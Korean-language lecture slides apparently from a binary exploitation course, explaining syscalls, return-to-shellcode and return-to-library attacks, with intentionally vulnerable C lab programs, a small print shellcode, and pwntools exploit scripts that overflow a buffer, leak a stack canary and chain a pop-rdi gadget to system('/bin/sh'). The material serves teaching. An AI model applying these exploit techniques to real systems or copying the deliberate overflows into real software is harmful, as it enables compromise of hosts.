Return to Shellcode
먼저 커널과 “syscall” 에 대해 알아보겠습니다.
커널은 운영체제에서 핵심적인 부분으로 하드웨어와 직접 상호작용을 합니다
예를 들어, printf 함수가 실행되어 디스플레이에 문자열이 출력될때도
응용프로그램 -> 커널의 과정이 이루어집니다.
응용 프로그램이 커널을 호출하기 위한 명령이 “syscall” 입니다.
syscall 호출 시 제어권은 커널 모드로 넘어가고 유저는 커널이 하는 행동을 관여할 수 없습니다.
커널이 작업을 마치면 다시 유저모드로 돌아와 이 후의 코드가 실행됩니다.
https://blog.rchapman.org/posts/Linux_System_Call_Table_for_x86_64/

Slide 41

Part 4,
Return to Shellcode
puts 함수가 문자열을 출력할 때 syscall 호출 모습
#include <stdio.h>
int main() {
puts("Hello kernel");
return 0;
}
이제 쉘 코드를 작성할 때는 원하는 함수를 인자를 맞추고 syscall 하는 어셈블리어를 작성하면 됩니다.

Slide 42

Part 4,
Return to Shellcode
RTS 예제 코드로 실습을 해보겠습니다.
버퍼의 주소를 출력해준 이유는 ASLR 보호기법에 의해 스택 영역이 매 실행마다 랜덤화 되기 때문입니다.
//gcc -o rts rts.c –z execstack -fno-stack-protector
#include <stdio.h>
#include <unistd.h>
int main() {
char buffer[0x40];
printf("%p", buffer); // buffer의 주소 출력
read(0, buffer, 0x80);
return 0;
}
해당 코드는 main 함수의 지역변수인 buffer[0x40] 배열이 있습니다.
그런데, read 함수로 buffer에 0x80만큼 입력을 받습니다.
따라서 buffer 크기를 넘어 입력을 받고 버퍼 오버플로우로 인해 ret 값을 변조할 수 있습니다.

Slide 43

Part 4,
Return to Shellcode
쉘 코드는 “Hello Kernel” 문자열을 출력하도록 작성하겠습니다.
nasm -f elf64 shellcode.s
ELF64 형식의 오브젝트 파일 생성 (라이브러리와 연동되지 않은 실행파일)
➔ shellcode.o 파일 생성
objcopy --dump-section .text=shellcode.bin shellcode.o
shellcode.o 파일에서 .text 영역(코드 영역) 값 추출 ➔ shellcode.bin파일 생성
xxd shellcode.bin
➔ .text 영역 데이터 추출
// shellcode.s
section .text
global _start
_start:
mov rax, 0x6c656e72 //“rnel” push
push rax
mov rax, 0x654b206f6c6c6548
// “Hello Ke” push
push rax
mov rsi, rsp // rsi = 문자열 버퍼 주소
mov rdi, 0x1 // rdi = 출력 디스크립터
mov rdx, 0xc // rdx = 출력 사이즈 (12)
mov rax, 0x1 // sys_write syscall 넘버
syscall

Slide 44

Part 4,
Return to Shellcode
pwntools를 통해서 코드를 작성합니다.
코드 페이로드 전송 후 main 함수의 스택 프레임을 확인해보면 payload가 들어가 있는 것을 확인할 수 있습니다.
from pwn import *
io = process("./rts") // 대상 프로그램
pause() // 정지
buffer = int(io.recvn(14), 16) // buffer 주소 받아서 정수로 변환
payload = b"\xb8\x72\x6e\x65\x6c\x50\x48\xb8\x48\x65\x6c\x6c\x6f\x20\x4b\x65\x50\x48\x89\xe6\xbf\x01\x00\x00\x00\xba\x0c\x00\x00\x00\xb8\x01\x00\x00\x00\x0f\x05“ // shellcode
payload += b"\x00" * 0xb // shellcode + \x00 * 0xb = 0x30bytes
payload += b"\x00" * 0x10 // + 0x00 * 0x10 = 0x40bytes ➔ buffer 배열 끝까지 채움
payload += b＂A＂ * 0x8 // + b”A” * 0x8 = 0x48bytes ➔ rbp 값 더미값 넣기
payload += p64(buffer) // + buffer 주소 = 0x50 ➔ ret 변조
io.sendline(payload) // payload 보내기 ➔ read(0, buffer, 0x80)
pause()
print(io.recv(1024)) // “Hello Kernel” 출력 시 받기
pause()

Slide 45



Part 4,
Return to Shellcode
main 함수 복귀를 위한 ret 시 pop rip를 할 때 해당 위치에는 buffer 변수 주소가 쓰여있고 0x7ffeeb3d2ce0으로 복귀를 하게 됩니다.
이어서, 작성한 쉘코드가 실행되어 sys_write 함수를 호출합니다.
프로그램이 실행되는 동안“Hello Kernel” 문자열이 출력된 것을 확인할 수 있습니다.

Slide 46




Part 4,
Return to Shellcode
return to shellcode 공격이 가능한 이유는 사용자가 입력한 스택 영역에 실행 권한이 주어졌기 때문입니다.
따라서, NX(Never eXecute)라는 보호기법이 개발되었고 해당 보호기법 적용 시 스택 영역에는 실행권한이 주어지지 않아 쉘 코드가 실행되지 않습니다.
NX 비활성화
NX 활성화

Slide 47
Part 5,
Return to Library

Slide 48

Part 5,
Return to Library
NX 보호기법의 등장으로 인해 이제 스택에 실행권한은 주어지지 않게 되었습니다.
그래서, 프로그램 실행권한이 주어진 영역(코드 영역)을 사용하여 공격할 방법을 찾기 시작했고 이 중에서 라이브러리의 함수를 호출하는 방식인 return to library 기법이 등장했습니다.

Slide 49




Part 5,
Return to Library
우선 작성된 소스 코드 컴파일 방식에는 정적 컴파일과 동적 컴파일이 있습니다.
같은 코드여도 정적 컴파일된 프로그램은 외부 라이브러리를 사용하지 않아 함수 원형 코드를 프로그램 자체에 가지고 있어 동적 컴파일 된 프로그램에 비해 파일의 크기가 더 큽니다.
하지만, 외부 라이브러리 파일과 로더 파일이 존재하지 않아도 실행할 수 있다는 장점이 있습니다.
#include <stdio.h>
int main() {
printf("compile");
return 0;
}
정적 컴파일
파일 크기 & 메모리 정보
동적 컴파일
파일 크기 & 메모리 정보

Slide 50


Part 5,
Return to Library
현재 대부분의 프로그램은 동적 컴파일을 사용합니다.
동적 컴파일 시 소스 코드 내 존재하는 외부 함수(ex: printf)는 .PLT(Procedure Linkage Table) 섹션에 적히고 해당 함수 호출 시 프로그램은 PLT 섹션을 간접 호출합니다.
그 후, .GOT(Global Offset Table) 섹션에 적힌 외부 라이브러리의 실제 주소를 호출합니다.
소스 코드의 printf 함수 PLT 적힌 것 확인
printf@plt 간접 호출

Slide 51






Part 5,
Return to Library
만약 프로그램 런타임 중 외부 함수가 첫 호출일 때는 GOT 영역에 라이브러리의 함수의 실제 주소를 적는 과정을 거칩니다.
jmp qword ptr [rip + 0x2fca] 에서 만약 두번째 호출일때는 외부 라이브러리 함수 주소로 바로 jmp 합니다.

Slide 52



Part 5,
Return to Library
결과적으로, 소스 코드 내 외부 함수가 있다면 동적 컴파일 과정에서 PLT 에 등록되고 호출 시 PLT 간접 호출 통해 GOT에 적힌 실제 라이브러리 함수를 호출합니다.
따라서, RET 를 원하는 함수의 PLT 로 변조시키면 해당 함수 호출이 가능합니다.
RTL 과정

Slide 53
Part 5,
Return to Library
예제를 통해 실습해보겠습니다.
// gcc -o rtl rtl.c -z noexecstack -fstcak-protector -no-pie
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
const char* binsh = "/bin/sh";
void gadget() {
asm("pop %rdi; ret");
}
int main() {
char buffer[0x40];
system("echo 'Return to Library'");
read(0, buffer, 0x80);
printf("%s", buffer);
fflush(stdout);
read(0, buffer, 0x80);
return 0;
}
NX 보호기법 활성화, 스택 카나리 활성화, pie 비활성화
pie 비활성화 한 이유는 system@plt 와 “/bin/sh” 문자열이 프로그램 영역에 있으므로 해당 주소를 바로 얻기 위함입니다. (만약 pie 활성화 시 pie_base 값 구해야 함)
system, read, printf , fflush 함수가 소스 코드 내에 존재하므로 PLT 섹션에 등록되어 있습니다.
또한, .rodata 섹션에 “/bin/sh” 문자열이 존재합니다.
rdi 인자에 “/bin/sh” 문자열 주소를 넣기 위해 가젯 함수를 삽입하였습니다. (pop rdi, ret)
따라서, 목표는 “/bin/sh”를 인자로 system@PLT 간접 호출을 통해 쉘을 실행 시키겠습니다.
마찬가지로 read에서 buffer 사이즈를 초과하여 입력을 받기 때문에 버퍼 오버플로우로 인해 RET 변조가 가능합니다.

Slide 54



Part 5,
Return to Library
프로그램 실행 시 문자열이 출력되는데 이는 system 함수를 통해 출력된 문자열 입니다
따라서, system 함수가 PLT 섹션에 등록되어 있으며 GOT에는 실제 라이브러리의 주소가 적혀 있습니다.
이후, 첫 번째 입력은 입력값을 출력해주고 두번째 입력을 받고 프로그램은 종료됩니다.

Slide 55


Part 5,
Return to Library
우선 카나리 값 유출(leak) 부터 하겠습니다.
첫 번째 입력인 read 에서 카나리 까지 입력 값을 이어준 후 printf 에서 카나리 값을 얻습니다.
from pwn import *
io = process("./rtl")
elf = ELF("./rtl")
def slog(name, addr): // 값과 주소 출력 함수
return success(" : ".join([name, hex(addr)]))
# Leak Canary
payload1 = b"A" * 0x48 // canary 까지 버퍼 채우기
io.sendline(payload1)
io.recvuntil(payload1) // payload1 만큼 받기
io.recvn(1) // sendline이므로 개행 문자 받기
canary = u64(b”\x00" + io.recvn(7))
// byte 형태의 카나리 출력 값을 int 형으로 변환하여 저장
slog(“canary＂, canary) // 카나리 출력

Slide 56


Part 5,
Return to Library
두번째 read 입력 때 최종 페이로드를 보내줍니다. ➔ buffer + canary + rbp + ret(system@PLT)
system 함수는 인자로 rdi 레지스터에 [“실행할 명령”] 문자열의 주소를 받기 때문에 “/bin/sh”의 주소를 넣어줘야 합니다. ➔ system(“/bin/sh”)
따라서, ret system@plt 전에 rdi는 “/bin/sh” 문자열의 주소 를 가리키고 있어야 합니다. 그러므로 “pop rdi” 명령어 조각(가젯)이 필요합니다.
ROPgadget 툴을 사용해서 gadget 함수에 존재하는 “pop rdi; ret” 명령어 조각의 주소를 찾아줍니다.

Slide 57



Part 5,
Return to Library
이제 필요한 정보는 다 모았습니다.
system@PLT 주소
“/bin/sh” 문자열 주소
가젯 주소

Slide 58

Part 5,
Return to Library
최종 코드는 다음과 같습니다.
from pwn import *
io = process("./rtl")
elf = ELF("./rtl")
pause()
def slog(name, addr):
return success(" : ".join([name, hex(addr)]))
# Leak Canary
payload1 = b"A" * 0x48
io.sendline(payload1)
io.recvuntil(payload1)
io.recvn(1)
canary = u64(b"\x00" + io.recvn(7))
slog("canary", canary)
pause()
binsh = next(elf.search(b"/bin/sh\x00")) // 프로그램의 “/bin/sh” 문자열 주소 찾아서 저장
system_plt = elf.plt[＂system＂] // 프로그램의 system@PLT 주소 찾아서 저장
pop_rdi_ret = 0x40116a // pop rdi ; ret 가젯 주소 찾아서 저장
slog(＂binsh＂, binsh)
slog(＂system_plt＂, system_plt)
slog(＂pop_rdi_ret＂, pop_rdi_ret)
payload2 = b＂A＂ * 0x48 // 버퍼 채우기
payload2 += p64(canary) // + leak을 통해 얻은 카나리 값
payload2 += b"B" * 0x8 // rbp 채우기
payload2 += p64(pop_rdi_ret) // pop rdi ; ret 명령 주소로 복귀
payload2 += p64(binsh) // pop rdi로 인해 “/bin/sh” 문자열 주소 -> rdi 저장
payload2 += p64(pop_rdi_ret+1) // 함수 호출 규약에 의해 함수 호출 시 rsp를 0x10 바이트로 정렬
payload2 += p64(system_plt) // system@PLT로 복귀
io.sendline(payload2)
pause()
io.interactive() // 쉘과 상호작용

Slide 59

Part 5,
Return to Library
1. main 함수의 RET 변조로 인해 가젯의 pop_rdi_ret 주소로 복귀합니다.

Slide 60


Part 5,
Return to Library
2. pop rdi + ret 명령이 수행되면 rdi에는 현재 rsp 주소의 값인 “/bin/sh” 문자열 주소(0x402004)가 rdi에 저장됩니다.
ret 수행 시 pop rip를 하므로 gadget + 5 의 주소 ret를 한번 더 수행 합니다.
이는 x86_64에서 함수 호출 규약에 의해 함수를 호출할 때(system@PLT)
RSP 값이 0x10 바이트 단위로 정렬되어 있어야하기 때문입니다, (0x8 은 안됨)

Slide 61


Part 5,
Return to Library
3. ret에서 pop rip를 하면 rsp의 값이 현재 system@plt 이므로 system@plt 함수를 호출하게 됩니다.
이제 system(“/bin/sh”) 가 실행되고 쉘이 실행됩니다.

Slide 62

Part 5,
Return to Library
4. pwntools 코드에서 io.interactive() 를 통해 실행된 쉘(“/bin/sh”)과 상호작용을 할 수 있습니다.

Slide 63
Q & A

